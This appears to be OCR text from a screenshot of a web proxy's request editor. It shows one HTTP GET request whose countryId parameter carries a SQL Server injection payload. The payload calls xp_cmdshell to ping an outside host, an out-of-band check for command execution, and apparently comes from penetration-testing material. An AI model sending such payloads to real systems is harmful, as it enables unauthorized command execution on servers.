 Go Cancel < > Target:
Request
Raw Params Headers Hex
GET
/json/Registration/GetState/?countryId=1;exec+master..xp_cmdshell
+"ping+xyz.abc.sos.notsosecure.com" HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close